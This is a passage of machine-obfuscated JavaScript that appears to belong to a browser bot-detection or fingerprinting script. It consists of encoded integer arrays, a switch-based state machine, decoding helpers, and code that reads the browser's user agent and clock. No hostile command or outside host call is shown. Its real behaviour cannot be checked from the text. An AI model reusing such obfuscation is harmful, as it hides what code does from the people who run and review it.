,tZ,N9(Ft),vV,N9(kZ),p0,N9(mt),lv,OE,Kg,N9(cS),N9(YG),C8,N9(sg),sg,qt,C8,lt,HG,N9(Qz),Mg,N9(bM),p0,N9(mt),SF,N9(HG),Kg,N9(DV),Xt,N9(NE),Kg,N9(cS),N9(nd),mF,N9(OE),N9(nZ),dz,N9(lt),T0,N9(cS),FZ,N9(nZ),NE,N9(Qz),mt,N9(SF),[zX],N9(Qx),lv,N9(Pb),[zX],DV,N9(lm),VF,N9(qt),p0,N9(mt),xx,N9(sE),N9(nZ),Xt,N9(DV),FZ,lt,N9(tZ),N9(Mg),RX,N9(vV),p0,N9(mt),lm,N9(C8),N9(DV),cS,N9(Jq),E0,N9(C8),FZ,YG,N9(Ct),St,N9(ZW),p0,N9(mt),d5,ZW,T0,N9(z5),ZW,cS,OE,N9(TA),YG,N9(OE),N9(xx),Ct,N9(F6),d5,OE,Sq,lt,N9(tZ),sE,N9(RX),N9(YG),Vv,[OE],N9(RX),TA,h9,N9(HG),N9(OE),N9(Qx),p0,N9(AV),XS,sE,N9(Sq),cS,tZ,N9(vV),kZ,sg,T0,N9(DV),HG,N9(FZ),T0,N9(Fg),Ct,YG,N9(Fg),lv,N9(Xz),Fg,N9(nZ),N9(XA),jS,N9(mt),Fg,N9(nZ),dz,N9(Qx),TR,N9(lv),Zq,FZ,N9(d5),sZ,Mt,T0,N9(DV),HG,N9(FZ),T0,N9(Fg),p0,N9(tZ),N9(xd),d5,N9(Mg),xx,N9(FZ),ZW,N9(SF),Ph,N9(p0),Ft,N9(wW),N9(XA),RW,N9(RX),JE,Mt,N9(p0),dz,N9(St),Xz,N9(sE),N9(Nx),nZ,N9(VF),Ft,N9(wW),lt,N9(kZ),mF,N9(SF),vV,FZ,tZ,N9(vV),Qx,TA,N9(R1),dz,TR,N9(C8),dz,N9(DV),N9(sb),Kg,sE,tZ,xd,N9(C8),dz,N9(DV),N9(XS),XS,FZ,N9(TA),N9(xx),sg,Zq,[OE],N9(IM),R1,N9(F6),sb,OE,N9(tZ),OE,N9(Ct),OE,R1,N9(HG),[d0],Br,N9(d5),nt,Ph,N9(R1),lt,Ct,N9(mt),[I5],T0,dz,YC,[OE],N9(IM),F6,ZW,[T0],N9(F6),OE,fr,N9(FZ),[OE],N9(IM),R1,N9(F6),d5,ZW,T0,N9(sE),cS,[sZ],T0,N9(Kz),OE,N9(OE),OE,dz,TR,N9(C8),dz,N9(DV),N9(sb),wW,YG,SF,N9(F6),F6,N9(XS),d0,YC,N9(F6),sb,N9(DV),FZ,YG,N9(Ct),Ct,N9(F6),F6,N9(Xz),N9(C8),xx,N9(OE),sE,OE,N9(XA),sg,DV,T0,N9(dz),YG,N9(C8),N9(YC),[Ph],RX,N9(F6),F6,N9(Xz),N9(sE),Ct,N9(F6),F6,N9(XS),N9(qt),lt,lm,N9(DV),HG,N9(YG),N9(Zq),JE,FZ,lt,sE,N9(DV),N9(jS),OE,dz,TR,N9(C8),dz,N9(DV),N9(sb),qb,lt,xd,N9(C8),dz,N9(DV),N9(XS),XS,FZ,N9(TA),N9(xx),sg,Zq,[OE],N9(IM),R1,N9(F6),sb,OE,N9(tZ),OE,N9(Ct),OE,R1,T0,N9(R1),lt,Ct,N9(mt),[I5],T0,dz,YC,[OE],N9(IM),F6,ZW,[T0],N9(F6),AV,N9(Ft),fr,N9(FZ),[OE],N9(IM),R1,N9(F6),d5,ZW,T0,N9(sE),cS,[sZ],T0,N9(Kz),OE,R1,N9(R1),N9(OE),OE,dz,N9(Xt),DV,dz,N9(HG),N9(lt),sE,N9(Sq),d0,OE,N9(nZ),T0,jj,N9(tZ),N9(ZZ),nd,N9(FZ),sE,N9(sE),nZ,N9(nZ),cS,N9(Kg),N9(sb),Qz,qt,N9(C8),OE,N9(R1),fr,[OE],N9(IM),Mg,N9(Mg),Vv,C8,N9(FZ),sE,N9(sE),nZ,N9(nZ),cS,N9(Kg),N9(sb),NG,N9(Mt),nZ,FZ,N9(Sq),N9(YC),ZW,N9(TA),N9(wW),DM,N9(C8),N9(d0),qt,tZ,N9(MW),Xt,d0,sE,N9(Sq),DV,OE];MI2=BK;}break;case YK:{MI2-=PP;return [[N9(HG),N9(nZ),Kg,N9(nZ),YG,N9(OE)],[N9(cS),ZW,OE,N9(lt),N9(sE)],[],[Kg,N9(nZ),YG,N9(OE)],[N9(nZ),YG,N9(OE)],[],[N9(d0),OE,TA,N9(sb),F6,N9(C8),HG,N9(jj),xd,YG,N9(C8),N9(FZ),N9(sE),DV],[],[],[],[],[fr,N9(tZ),N9(Mt),Kg,N9(fr)],[N9(Mt),Kg,N9(fr)],[],[],[],[cS,N9(Kg),Xt,N9(tZ),lt],[],[xx,C8,N9(lt),tZ,N9(tZ),tZ,tZ,N9(FZ),N9(nZ)],[Br,N9(qt),ZW,N9(d0),HG,N9(nZ)],[],[tZ,N9(FZ),N9(nZ)],[lt,tZ,N9(cS),nZ,T0,cS,N9(sZ),nt,N9(d0)],[],[N9(qt),ZW,N9(d0),HG,N9(nZ)],[],[],[],[],[],[],[],[],[],[d5,Kg,N9(nZ)],[],[N9(F6),RX,N9(mt),fr],[TL,T0,T0],[],[d0,N9(OE),tZ,OE,N9(C8),lt,N9(dz),Kg,N9(tZ),lt],[Fg,N9(FZ),Xt,N9(sE)],[],[],[FZ,N9(TA),OE,cS,N9(cS),cS],[],[N9(dB),RX,N9(d0),OE,TA,N9(lm),JE,Kg,N9(nZ),DV,N9(qt),N9(qt),FZ,YG,N9(OE),N9(AV),R1],[JE,N9(C8),nZ,T0,N9(Xz)],[],[Ct,N9(d0),OE,TA,N9(sb)],[Ph,N9(lt),N9(RW)],[],[N9(YG),N9(tZ),N9(Xz),Sq],[],[N9(dz),N9(lt),N9(RW)],[],[E0,N9(d0),N9(nZ),cS,N9(lt)],[lv,nZ,N9(OE),N9(FZ)],[mt,N9(d0),TA,N9(lt),qt,N9(xm)],[N9(sZ),nt,N9(d0)],[],[],[],[],[],[],[],[],[],[N9(TL),fr,N9(d0),TA,N9(lt),qt,N9(Kz),TA],[N9(Ct),F6,N9(F6),Qx],[N9(In),Kg,Kg,N9(Kg),d0,N9(qt),ZW,N9(ZW),cS,N9(AV)],[sZ,T0,N9(lt),lt,N9(AV),N9(YG)],[],[N9(z5),N9(C8),Xt,N9(Kg),tZ,N9(Fg),RX,N9(mt),fr],[],[Mt,N9(cS),N9(C8),N9(YG),Xt,N9(tZ),lt],[XA,N9(HG),N9(OE),N9(d0),dz,N9(qt),N9(YG),N9(OE),TL],[],[h9,N9(tZ),N9(Mt),nZ,FZ,N9(Sq),N9(DM)],[],[],[],[N9(TR),Jq,HG,N9(FZ),T0],[nd,N9(lt),N9(C8),N9(sE),TA,N9(DV)],[],[],[],[],[Jq,N9(FZ),dz,N9(xm)],[Xz,N9(cS),DV,N9(sE),N9(lt),TA,N9(Kg)],[R1,N9(R1),T0],[],[],[],[],[],[LS,N9(C8),N9(FZ),tZ,N9(HG)],[],[dB,C8,N9(C8),N9(lt),N9(nZ),FZ,N9(TA),OE,N9(OE)],[],[],[sb,N9(jS),Mg,N9(vV),JE,N9(C8),Xt,N9(Kg),tZ,N9(MW),nt,N9(d0),N9(YC),N9(nZ),ZW,N9(HG)],[],[N9(DM),N9(VF),ZW],[],[N9(nt),xd,YG,N9(C8),N9(lt),OE,FZ,N9(nt),nZ,nZ,FZ,N9(Sq),DV],[],[],[],[],[],[N9(sg),HG,HG,N9(DV)],[p0,N9(mt),RW,N9(nZ),cS,N9(HG),DV,N9(wW),YG,N9(C8)],[],[],[N9(Xt),TA,tZ,N9(qt),FZ],[sg,N9(DM),Xt,d0,N9(qt)],[N9(xx),XS,N9(XS),jS],[N9(jS),JE,N9(JE),Ft],[],[SF,N9(RW),SF,N9(lv)],[],[N9(I5),JX,T0],[],[N9(E0),YC,N9(VF)],[N9(wW),YG,N9(C8)],[lm,N9(XS),jS,N9(Fg),fr],[Qz,N9(R1),lt],[N9(bM),nE,Xt,N9(Xt)],[N9(Pb),Xt,N9(Xt),N9(E0)]];}break;case VP:{var mO2=ZJ2[QQ];MI2-=QI;}break;case jc:{var ml2=ZJ2[QQ];var vH2=ZJ2[fp];var Th2=ZJ2[kf];MI2=U2;var rw2=ZJ2[fP];}break;case hJ:{var lV2=ZJ2[QQ];var pq2=ZJ2[fp];var rS2=ZJ2[kf];var Zw2=Aq([],[]);var OV2=s7(AW(rS2,h8[AW(h8.length,OE)]),ZZ);var hq2=Vg[lV2];MI2-=Pw;}break;case wI:{if(I3(gz2,Hz2.length)){do{Nq()[Hz2[gz2]]=Dj(AW(gz2,OE))?function(){return dG.apply(this,[jQ,arguments]);}:function(){var cq2=Hz2[gz2];return function(LD2,C62,YG2){var Cq2=C2l.call(null,LD2,Kz,YG2);Nq()[cq2]=function(){return Cq2;};return Cq2;};}();++gz2;}while(I3(gz2,Hz2.length));}MI2-=fQ;}break;case XP:{MI2+=XI;var M82=ZJ2[QQ];Ym=function(x02,Lz2,Wh2){return Np2.apply(this,[hJ,arguments]);};return kJl(M82);}break;case mN:{var FY2=ZJ2[QQ];MI2=wc;var c22=ZJ2[fp];var Dxl=g5(CI,[]);h8.push(MHl);}break;case MI:{var Hz2=ZJ2[QQ];WOl(Hz2[T0]);MI2-=I2;var gz2=T0;}break;case Qw:{var rA2=ZJ2[QQ];var mE2=ZJ2[fp];MI2+=CP;var S42=Aq([],[]);var Jg2=s7(AW(rA2,h8[AW(h8.length,OE)]),qt);var m02=Afl[mE2];}break;case Rf:{MI2+=O2;var ZD2=ZJ2[QQ];vQl=function(A82,z02){return Np2.apply(this,[Qw,arguments]);};return JNl(ZD2);}break;}}};var kfl=function(){if(ZD["Date"]["now"]&&typeof ZD["Date"]["now"]()==='number'){return ZD["Math"]["round"](ZD["Date"]["now"]()/1000);}else{return ZD["Math"]["round"](+new (ZD["Date"])()/1000);}};var V6=function(rE2,Aw2){return rE2 in Aw2;};var Ec2=function(){return g5.apply(this,[fp,arguments]);};var ZE2=function(){return W7.apply(this,[KI,arguments]);};var Dj=function(dG2){return !dG2;};var WHl=function(){return ZD["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var V02=function(Mw2,J82){return Mw2^J82;};var v9;var FG;var wpl;var nv;var D2l;var ccl;var Axl;var dV2;function Ag2(){X4=XP+hK,PA=Dc+hK+kf*hK*hK+hK*hK*hK,hJ=hD+mI*hK+mU*hK*hK,WK=XP+kf*hK+XP*hK*hK,OW=hD+mU*hK+Zc*hK*hK+hK*hK*hK,fM=mI+hD*hK+hK*hK+hK*hK*hK,EW=fP+mU*hK+XP*hK*hK+hK*hK*hK,Ow=QQ+kf*hK+fP*hK*hK,cI=hD+Dc*hK+hK*hK+hK*hK*hK,YU=fP+XP*hK+Dc*hK*hK+hK*hK*hK,E=kf+XP*hK,j4=Zc+XP*hK+kf*hK*hK,PY=kf+Dc*hK+QQ*hK*hK+hK*hK*hK,rt=hD+XP*hK+hK*hK+hK*hK*hK,UY=mU+fP*hK+hK*hK,lc=mI+Dc*hK,Pz=XP+kf*hK+mI*hK*hK+hK*hK*hK,CI=Zc+fP*hK,fA=XP+Dc*hK+mU*hK*hK+hK*hK*hK,st=XP+mU*hK+QQ*hK*hK+hK*hK*hK,VZ=Zc+XP*hK+XP*hK*hK+hK*hK*hK,JU=XP+hK+hK*hK,mY=Dc+hK,pD=fp+Zc*hK+Dc*hK*hK,gG=mI+mU*hK+kf*hK*hK+hK*hK*hK,JI=Dc+hD*hK+kf*hK*hK+hK*hK*hK,MN=mU+QQ*hK+mU*hK*hK,x2=mU+QQ*hK+kf*hK*hK,hz=fp+fP*hK+hK*hK+hK*hK*hK,xW=hD+Zc*hK+hD*hK*hK+hK*hK*hK,KY=mU+fP*hK+kf*hK*hK,D6=fp+XP*hK+Dc*hK*hK+hK*hK*hK,DW=XP+hK+fP*hK*hK+hK*hK*hK,cE=QQ+XP*hK+hD*hK*hK+hK*hK*hK,It=Zc+kf*hK+mU*hK*hK+hK*hK*hK,RQ=Zc+XP*hK+hK*hK,pq=fp+hD*hK+hK*hK+hK*hK*hK,L2=Dc+hK+XP*hK*hK,lK=QQ+hD*hK+XP*hK*hK,KW=fP+kf*hK+fP*hK*hK+hK*hK*hK,hN=fP+Dc*hK+XP*hK*hK,Of=fP+Dc*hK+kf*hK*hK,SD=QQ+Zc*hK+kf*hK*hK,wG=XP+kf*hK+XP*hK*hK+hK*hK*hK,cw=fP+hK+kf*hK*hK,s2=Dc+QQ*hK+fP*hK*hK+hK*hK*hK,Oz=QQ+hK+hD*hK*hK+hK*hK*hK,lg=XP+mI*hK+kf*hK*hK+hK*hK*hK,EU=QQ+hK+XP*hK*hK,Sp=XP+fP*hK+kf*hK*hK+hK*hK*hK,Lq=mI+kf*hK+hK*hK+hK*hK*hK,HH=Zc+Zc*hK,NY=hD+fP*hK+hK*hK,ct=Zc+XP*hK+fP*hK*hK+hK*hK*hK,EM=fP+kf*hK+QQ*hK*hK+hK*hK*hK,lp=mU+Dc*hK+hK*hK,bN=fp+fP*hK+fP*hK*hK,hh=mU+hD*hK+fP*hK*hK+hK*hK*hK,rP=mI+XP*hK+hK*hK,jP=Dc+fP*hK+fP*hK*hK,If=Dc+hK+XP*hK*hK+hK*hK*hK,d8=fp+XP*hK+hD*hK*hK+hK*hK*hK,dQ=mI+QQ*hK+hK*hK+hK*hK*hK,rg=fP+Dc*hK+Dc*hK*hK+hK*hK*hK,MQ=fP+mU*hK+hD*hK*hK,E6=QQ+Dc*hK+fP*hK*hK+hK*hK*hK,FU=XP+hD*hK+fP*hK*hK,RK=Dc+QQ*hK+XP*hK*hK,LH=fP+hD*hK+mI*hK*hK,mH=fp+kf*hK+Dc*hK*hK,K2=QQ+fP*hK+hK*hK,BY=XP+XP*hK+hD*hK*hK,vw=mI+kf*hK+hD*hK*hK+hK*hK*hK,Kw=mI+Dc*hK+fP*hK*hK,lY=QQ+Dc*hK+hD*hK*hK,AN=QQ+mU*hK+XP*hK*hK,DE=XP+XP*hK+mU*hK*hK+hK*hK*hK,N2=Zc+hD*hK+mU*hK*hK,JN=mU+mI*hK+XP*hK*hK,fG=kf+QQ*hK+hK*hK+hK*hK*hK,m4=mI+Zc*hK+kf*hK*hK,zH=mU+fP*hK+mU*hK*hK,vl=mU+QQ*hK+QQ*hK*hK+hK*hK*hK,OP=fP+fP*hK+hK*hK,bt=hD+hD*hK+QQ*hK*hK+hK*hK*hK,jz=mI+XP*hK+QQ*hK*hK+hK*hK*hK,R2=fp+mU*hK+XP*hK*hK,rN=Dc+kf*hK+hK*hK+hK*hK*hK,AI=Zc+QQ*hK+fP*hK*hK,UN=mI+fP*hK+hK*hK+hK*hK*hK,Uh=hD+XP*hK+XP*hK*hK+hK*hK*hK,Sw=fP+hD*hK+mU*hK*hK,mw=Zc+hD*hK+hD*hK*hK,At=fP+fP*hK+hK*hK+hK*hK*hK,JW=Dc+Zc*hK+QQ*hK*hK+hK*hK*hK,Mz=mI+XP*hK+Dc*hK*hK+hK*hK*hK,sL=hD+kf*hK+hK*hK+hK*hK*hK,t6=Dc+Zc*hK+fP*hK*hK+hK*hK*hK,TZ=XP+kf*hK+fP*hK*hK+hK*hK*hK,zP=QQ+Dc*hK+hK*hK,tS=mU+fP*hK+mU*hK*hK+hK*hK*hK,OD=mU+XP*hK,tY=Dc+mU*hK+XP*hK*hK,fH=mI+mI*hK+kf*hK*hK,Sc=mI+mU*hK+Dc*hK*hK,bI=mI+mU*hK+mI*hK*hK,Yh=QQ+hK+QQ*hK*hK+hK*hK*hK,wz=mU+XP*hK+kf*hK*hK+hK*hK*hK,CA=QQ+Zc*hK+hK*hK+hK*hK*hK,PW=fp+fP*hK+Zc*hK*hK+hK*hK*hK,T6=mU+QQ*hK+XP*hK*hK+hK*hK*hK,EY=QQ+kf*hK,vI=kf+fP*hK+fP*hK*hK,pU=Zc+XP*hK,Kq=QQ+mI*hK+hK*hK+hK*hK*hK,Eg=kf+hK+hK*hK+hK*hK*hK,IY=mI+mI*hK+mU*hK*hK,nj=fP+mI*hK+XP*hK*hK+hK*hK*hK,hf=Zc+mU*hK+fP*hK*hK,ph=mU+hD*hK+mI*hK*hK+hK*hK*hK,FI=Dc+hD*hK+fP*hK*hK+hK*hK*hK,Ff=Dc+kf*hK,x6=Dc+mI*hK+QQ*hK*hK+hK*hK*hK,Ef=QQ+mI*hK+hD*hK*hK,bf=fp+kf*hK,zK=Dc+QQ*hK+mU*hK*hK,Cw=fP+QQ*hK+hK*hK,NA=Dc+hD*hK+hD*hK*hK+hK*hK*hK,ED=hD+hK+Dc*hK*hK,CY=Zc+Dc*hK+hK*hK,zM=mU+XP*hK+hD*hK*hK+hK*hK*hK,Vt=kf+XP*hK+mI*hK*hK+hK*hK*hK,z2=XP+mU*hK+mU*hK*hK,Gh=hD+mU*hK+QQ*hK*hK+hK*hK*hK,th=fP+mU*hK+mI*hK*hK+hK*hK*hK,vp=fP+XP*hK+XP*hK*hK,Gq=QQ+mU*hK+XP*hK*hK+hK*hK*hK,r0=Zc+fP*hK+hD*hK*hK+hK*hK*hK,x0=QQ+mI*hK+QQ*hK*hK+hK*hK*hK,Nc=mI+Dc*hK+XP*hK*hK,U8=QQ+mU*hK+mU*hK*hK+hK*hK*hK,GH=fp+XP*hK+mI*hK*hK,jE=kf+hD*hK+QQ*hK*hK+hK*hK*hK,CE=mI+Dc*hK+mI*hK*hK+hK*hK*hK,DG=fp+Zc*hK+mU*hK*hK+hK*hK*hK,pz=hD+kf*hK+XP*hK*hK+hK*hK*hK,mE=QQ+XP*hK+hK*hK+hK*hK*hK,CH=Dc+mI*hK+hD*hK*hK,gh=Dc+XP*hK+hK*hK+hK*hK*hK,KV=QQ+QQ*hK+mI*hK*hK+hK*hK*hK,TS=XP+mI*hK+XP*hK*hK+hK*hK*hK,Vw=Dc+XP*hK,U6=fP+fP*hK+mI*hK*hK+hK*hK*hK,KP=hD+QQ*hK+XP*hK*hK,fz=fP+hK+kf*hK*hK+hK*hK*hK,bD=Zc+kf*hK+hK*hK,dc=QQ+kf*hK+fP*hK*hK+hD*hK*hK*hK+Dc*hK*hK*hK*hK,wY=Dc+QQ*hK+mU*hK*hK+hK*hK*hK,tP=Dc+hK+fP*hK*hK+hK*hK*hK,NW=hD+QQ*hK+kf*hK*hK+hK*hK*hK,KD=XP+mI*hK+fP*hK*hK,hZ=XP+hD*hK+mU*hK*hK+hK*hK*hK,YI=kf+fP*hK+XP*hK*hK,lj=XP+mI*hK+hK*hK+hK*hK*hK,sY=mU+hD*hK+fP*hK*hK,P=XP+fP*hK,JG=mU+mU*hK+fP*hK*hK+hK*hK*hK,KM=mI+XP*hK+fP*hK*hK+hK*hK*hK,hI=fP+fP*hK+XP*hK*hK,XW=XP+XP*hK+Dc*hK*hK+hK*hK*hK,mS=kf+hK+Zc*hK*hK+hK*hK*hK,Iw=Zc+fP*hK+fP*hK*hK+hK*hK*hK,pV=hD+hK+Dc*hK*hK+hK*hK*hK,Wl=Zc+hD*hK+hK*hK,YW=fp+kf*hK+hD*hK*hK+hK*hK*hK,WG=mU+hK+kf*hK*hK+hK*hK*hK,H2=mU+fP*hK,kU=kf+hK+fP*hK*hK,qP=XP+Dc*hK+Dc*hK*hK,pK=kf+Zc*hK+kf*hK*hK,ft=Zc+QQ*hK+hD*hK*hK+hK*hK*hK,Q4=fP+fP*hK+kf*hK*hK,j8=Dc+QQ*hK+QQ*hK*hK+hK*hK*hK,J0=fP+hK+fP*hK*hK+hK*hK*hK,IQ=fp+QQ*hK+hK*hK,BE=mU+mU*hK+kf*hK*hK+hK*hK*hK,kW=fP+XP*hK+fP*hK*hK+hK*hK*hK,QI=fP+mI*hK+mU*hK*hK,S4=fP+kf*hK+Dc*hK*hK,SE=kf+XP*hK+mU*hK*hK+hK*hK*hK,YQ=mU+XP*hK+Zc*hK*hK,cf=kf+hK+Dc*hK*hK,gl=mI+XP*hK+hD*hK*hK,wl=kf+hD*hK,qJ=fp+kf*hK+hD*hK*hK,NM=fp+hK+Dc*hK*hK+hK*hK*hK,ff=QQ+QQ*hK+hD*hK*hK,AG=kf+hK+hD*hK*hK+hK*hK*hK,kp=fp+hD*hK+hK*hK,G2=Zc+hK+fP*hK*hK,pI=mU+hD*hK+XP*hK*hK,ZL=QQ+hK+fP*hK*hK+hK*hK*hK,XY=QQ+Dc*hK,Kj=kf+mU*hK+XP*hK*hK+hK*hK*hK,jM=fp+mU*hK+mU*hK*hK+hK*hK*hK,WV=Zc+Zc*hK+mU*hK*hK+mU*hK*hK*hK,KJ=kf+kf*hK+mU*hK*hK,DJ=Zc+mI*hK+hK*hK,Gg=hD+hD*hK+mI*hK*hK+hK*hK*hK,MV=fP+mU*hK+hK*hK+hK*hK*hK,x4=mU+mU*hK+mU*hK*hK,c0=mI+Zc*hK+fP*hK*hK+hK*hK*hK,Gp=fP+mU*hK+Dc*hK*hK,UE=kf+fP*hK+hK*hK+hK*hK*hK,HQ=XP+mU*hK+fP*hK*hK,vc=mU+kf*hK+hK*hK,xh=mI+QQ*hK+XP*hK*hK+hK*hK*hK,LQ=Zc+mU*hK+hK*hK,Oq=QQ+mI*hK+kf*hK*hK+hK*hK*hK,wL=XP+QQ*hK+hK*hK+hK*hK*hK,DU=fP+hD*hK+kf*hK*hK,Qw=mI+mI*hK+hK*hK,G=hD+mU*hK+XP*hK*hK,XQ=XP+QQ*hK+XP*hK*hK,Q=mI+hK+fP*hK*hK+hK*hK*hK,l0=Zc+Dc*hK+hK*hK+hK*hK*hK,sS=fp+QQ*hK+kf*hK*hK+hK*hK*hK,GQ=Dc+fP*hK+hK*hK,Et=fp+hK+QQ*hK*hK+hK*hK*hK,Xh=mU+XP*hK+hK*hK+hK*hK*hK,kA=mI+QQ*hK+kf*hK*hK+hK*hK*hK,vY=mI+mU*hK+XP*hK*hK,Dw=fP+Zc*hK+fP*hK*hK,WY=fp+hK+kf*hK*hK,rq=hD+QQ*hK+fP*hK*hK+hK*hK*hK,mM=XP+hD*hK+fP*hK*hK+hK*hK*hK,Uz=fP+Dc*hK+XP*hK*hK+hK*hK*hK,MI=hD+Dc*hK+hD*hK*hK,Gj=QQ+hD*hK+mU*hK*hK+hK*hK*hK,vM=Zc+fP*hK+QQ*hK*hK+hK*hK*hK,TD=Dc+XP*hK+kf*hK*hK,WJ=Dc+QQ*hK+hD*hK*hK,YD=kf+hD*hK+fP*hK*hK,FH=Dc+mI*hK+mU*hK*hK,q6=Dc+fP*hK+fP*hK*hK+hK*hK*hK,hW=mU+Zc*hK+fP*hK*hK+hK*hK*hK,xP=fP+XP*hK,kM=kf+QQ*hK+QQ*hK*hK+hK*hK*hK,VW=mI+Dc*hK+fP*hK*hK+hK*hK*hK,J8=fp+mI*hK+Dc*hK*hK+hK*hK*hK,Ep=mU+hK+hD*hK*hK,N6=mI+Dc*hK+QQ*hK*hK+hK*hK*hK,wj=kf+XP*hK+hD*hK*hK+hK*hK*hK,Zj=mI+hK+hD*hK*hK+hK*hK*hK,df=kf+QQ*hK+fP*hK*hK,kN=kf+hD*hK+kf*hK*hK,BW=XP+hK+Dc*hK*hK+hK*hK*hK,kV=fP+mI*hK+Dc*hK*hK+hK*hK*hK,Xq=Dc+Dc*hK+QQ*hK*hK+hK*hK*hK,UW=fp+XP*hK+hK*hK+hK*hK*hK,FL=QQ+QQ*hK+hK*hK+hK*hK*hK,N0=hD+kf*hK+kf*hK*hK+hK*hK*hK,MY=XP+hD*hK+mU*hK*hK,qc=mI+Dc*hK+kf*hK*hK+hK*hK*hK,RZ=fp+fP*hK+Dc*hK*hK+hK*hK*hK,xD=kf+hD*hK+mU*hK*hK,hA=fp+mI*hK+hD*hK*hK+hK*hK*hK,mz=hD+QQ*hK+QQ*hK*hK+hK*hK*hK,E4=kf+mU*hK+fP*hK*hK,tK=mI+Zc*hK+Dc*hK*hK,DZ=XP+fP*hK+fP*hK*hK+hK*hK*hK,VQ=Zc+hK+hK*hK,UL=Dc+mI*hK+hK*hK+hK*hK*hK,f0=mU+hD*hK+hD*hK*hK+hK*hK*hK,tW=Zc+Zc*hK+hD*hK*hK+hK*hK*hK,Lw=mU+XP*hK+kf*hK*hK,dJ=mU+mI*hK+Dc*hK*hK,t8=fP+kf*hK+Dc*hK*hK+hK*hK*hK,JD=Dc+kf*hK+hK*hK,EA=Zc+Zc*hK+hK*hK+hK*hK*hK,PP=fp+QQ*hK+Dc*hK*hK,tG=kf+mI*hK+fP*hK*hK+hK*hK*hK,pZ=kf+Dc*hK+Dc*hK*hK+hK*hK*hK,Rt=fP+QQ*hK+QQ*hK*hK+hK*hK*hK,RL=mI+Zc*hK+kf*hK*hK+hK*hK*hK,bz=Zc+hK+QQ*hK*hK+hK*hK*hK,Rg=mI+Dc*hK+hK*hK+hK*hK*hK,lf=kf+fP*hK,ZN=mU+hD*hK+kf*hK*hK,Zl=XP+fP*hK+fP*hK*hK,LM=Dc+mI*hK+hD*hK*hK+hK*hK*hK,ND=kf+mI*hK+hD*hK*hK,KN=kf+hD*hK+Dc*hK*hK,EJ=hD+QQ*hK+kf*hK*hK,DL=kf+QQ*hK+fP*hK*hK+hK*hK*hK,DA=Dc+mU*hK+fP*hK*hK+hK*hK*hK,HV=kf+Zc*hK+QQ*hK*hK+hK*hK*hK,IG=QQ+Dc*hK+hK*hK+hK*hK*hK,Ug=QQ+hD*hK+Dc*hK*hK+hK*hK*hK,Eq=mI+kf*hK+QQ*hK*hK+hK*hK*hK,BM=fp+Zc*hK+hD*hK*hK+hK*hK*hK,PG=fP+Dc*hK+hK*hK+hK*hK*hK,ZQ=kf+QQ*hK+Dc*hK*hK,nc=mU+QQ*hK+hK*hK,pS=mI+hD*hK+hD*hK*hK+hK*hK*hK,pf=fp+kf*hK+mU*hK*hK,RY=fp+kf*hK+hK*hK,CL=Dc+hK+hK*hK+hK*hK*hK,Lt=kf+hK+QQ*hK*hK+hK*hK*hK,UJ=fp+hK+fP*hK*hK,qj=hD+XP*hK+hD*hK*hK+hK*hK*hK,Sj=QQ+hD*hK+QQ*hK*hK+hK*hK*hK,qV=fp+Zc*hK+mI*hK*hK+hK*hK*hK,Up=QQ+Zc*hK+Dc*hK*hK,xc=hD+Dc*hK,Mh=mU+Dc*hK+hK*hK+hK*hK*hK,sN=hD+fP*hK,LL=kf+fP*hK+mU*hK*hK+hK*hK*hK,qU=mU+Dc*hK,Q2=hD+hK+kf*hK*hK+hK*hK*hK,Oj=hD+XP*hK+QQ*hK*hK+hK*hK*hK,kg=Dc+hD*hK+QQ*hK*hK+hK*hK*hK,M4=fp+mI*hK+hK*hK,Jh=mU+QQ*hK+mU*hK*hK+hK*hK*hK,Yz=fp+Zc*hK+Dc*hK*hK+hK*hK*hK,Pw=kf+hK,s8=mI+kf*hK+fP*hK*hK+hK*hK*hK,rJ=Dc+kf*hK+kf*hK*hK+hK*hK*hK,SN=QQ+fP*hK+Zc*hK*hK,zV=hD+Zc*hK+hK*hK+hK*hK*hK,U2=hD+XP*hK+Dc*hK*hK,Bh=fp+kf*hK+mU*hK*hK+hK*hK*hK,kz=mI+mU*hK+Dc*hK*hK+hK*hK*hK,bg=Dc+mU*hK+kf*hK*hK+hK*hK*hK,JV=QQ+hD*hK+kf*hK*hK+hK*hK*hK,NN=Dc+kf*hK+fP*hK*hK,AZ=XP+XP*hK+QQ*hK*hK+hK*hK*hK,EV=fp+QQ*hK+hK*hK+hK*hK*hK,N8=mI+hK+Dc*hK*hK+hK*hK*hK,IV=mU+Dc*hK+hD*hK*hK+hK*hK*hK,gj=mI+QQ*hK+Dc*hK*hK+hK*hK*hK,FE=kf+Zc*hK+Dc*hK*hK+hK*hK*hK,Ac=mI+mU*hK+hK*hK+hK*hK*hK,dh=fP+hD*hK+kf*hK*hK+hK*hK*hK,Mj=kf+XP*hK+XP*hK*hK+hK*hK*hK,lG=fp+QQ*hK+Dc*hK*hK+hK*hK*hK,Vz=fP+fP*hK+QQ*hK*hK+hK*hK*hK,Sl=mI+hK+Dc*hK*hK,AS=Zc+Dc*hK+Dc*hK*hK+hK*hK*hK,VM=mI+Dc*hK+mU*hK*hK+mU*hK*hK*hK,QV=fP+mU*hK+kf*hK*hK+hK*hK*hK,dA=QQ+hK+Dc*hK*hK+hK*hK*hK,BA=kf+hD*hK+hK*hK+hK*hK*hK,nK=fp+Dc*hK+hK*hK,AK=Dc+fP*hK+XP*hK*hK,XZ=Zc+Dc*hK+fP*hK*hK+hK*hK*hK,L8=QQ+kf*hK+XP*hK*hK+hK*hK*hK,Ch=fP+mI*hK+QQ*hK*hK+hK*hK*hK,wA=fp+mU*hK+fP*hK*hK+hK*hK*hK,Zf=fP+Zc*hK+hK*hK,Hc=Dc+kf*hK+hD*hK*hK,CW=hD+hD*hK+hD*hK*hK+hK*hK*hK,ES=XP+mU*hK+XP*hK*hK+hK*hK*hK,CP=QQ+mU*hK+hK*hK,kl=QQ+fP*hK+hD*hK*hK+hK*hK*hK,sH=XP+fP*hK+mU*hK*hK,ql=QQ+XP*hK+Zc*hK*hK,MZ=fp+Zc*hK+XP*hK*hK+hK*hK*hK,IJ=Dc+XP*hK+XP*hK*hK,r6=XP+kf*hK+hK*hK+hK*hK*hK,n0=Zc+Dc*hK+XP*hK*hK+hK*hK*hK,Ht=mU+mI*hK+hK*hK+hK*hK*hK,XD=fP+kf*hK+hK*hK,S0=QQ+XP*hK+Dc*hK*hK+hK*hK*hK,M0=QQ+Zc*hK+hD*hK*hK+hK*hK*hK,gD=mU+Zc*hK+XP*hK*hK,X6=mI+hD*hK+Dc*hK*hK+hK*hK*hK,QK=mU+hD*hK+QQ*hK*hK+hK*hK*hK,mq=mI+mU*hK+QQ*hK*hK+hK*hK*hK,SP=h